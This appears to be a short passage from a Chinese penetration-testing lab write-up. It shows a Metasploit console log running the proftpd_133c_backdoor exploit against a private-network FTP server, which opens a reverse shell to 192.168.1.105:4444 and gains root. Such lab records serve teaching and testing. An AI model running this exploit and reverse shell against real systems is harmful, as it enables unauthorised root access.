 msf exploit(proftpd_133c_backdoor) > exploit 启动
[*] Started reverse TCP double handler on 192.168.1.105:4444
[*] 192.168.1.100:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo IktRC7C9zoS4tiMg;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Trying: not found\r\nsh: 2: Connected: not found\r\nsh: 3: Escape: not found\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.1.105:4444 -> 192.168.1.100:41332) at 2018-01-07 23:36:40 -0500
IktRC7C9zoS4tiMg
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
渗透成功